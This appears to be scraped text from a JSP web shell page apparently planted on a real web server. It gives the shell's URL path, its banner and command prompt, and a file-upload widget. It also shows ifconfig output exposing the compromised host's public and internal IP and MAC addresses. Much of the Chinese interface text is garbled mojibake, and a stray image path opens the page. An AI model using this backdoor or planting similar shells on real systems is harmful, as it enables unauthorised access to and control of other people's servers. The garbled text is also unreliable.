 auto.so.ku6.com/j.jsp?path=/opt/webapps/
JspWebShell version 1.0(????????:/opt/webapps/auto_search/)
±???????(/)
CMD?ü??????
eth0 Link encap:Ethernet HWaddr A4:BA:DB:1E:54:6C
inet addr:122.11.32.91 Bcast:122.11.32.255 Mask:255.255.255.0
inet6 addr: fe80::a6ba:dbff:fe1e:546c/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:771119972 errors:0 dropped:0 overruns:0 frame:0
TX packets:31289385 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000
RX bytes:56082750553 (52.2 GiB) TX bytes:10315655341 (9.6 GiB) Interrupt:106 Memory:d6000000-d6012800
eth1 Link encap:Ethernet HWaddr A4:BA:DB:1E:54:6E
inet addr:10.11.32.91 Bcast:10.11.32.255 Mask:255.255.255.0
inet6 addr: fe80::a6ba:dbff:fe1e:546e/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1430088004 errors:0 dropped:0 overruns:0 frame:0
TX packets:417304146 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000
RX bytes:1397406683070 (1.2 TiB) TX bytes:29682850199 (27.6 GiB) Interrupt:114 Memory:d8000000-d8012800
lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:1050193 errors:0 dropped:0 overruns:0 frame:0
TX packets:1050193 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0
RX bytes:115891260 (110.5 MiB) TX bytes:115891260 (110.5 MiB)
选择文件 未选择…文件 ???? JSP????
?????????? ???¨???? ???????? ???¨????